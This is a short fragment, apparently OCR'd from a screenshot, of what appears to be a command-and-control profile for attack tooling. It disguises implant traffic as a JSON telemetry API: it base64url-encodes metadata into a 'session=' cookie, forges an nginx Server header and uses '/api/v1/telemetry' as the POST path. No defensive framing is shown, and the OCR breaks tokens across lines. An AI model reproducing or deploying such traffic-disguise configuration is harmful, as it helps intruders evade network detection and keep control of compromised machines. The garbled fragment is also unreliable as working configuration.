
        metadata {
            base64url;
            prepend 
"session="
;
            header 
"Cookie"
;
        }
    }
    server {
        header 
"Content-Type"
 "application/json"
;
        header 
"Server"
 "nginx/1.18.0"
;
        output {
            base64url;
            print;
        }
    }
}
http
-
post {
    set uri 
"/api/v1/telemetry"
;
    client {
        header 
"Content-Type"
 "application/json"
;
        id {
            base64url;
            prepend 
"id="
;
            header 
"Cookie"
;
        }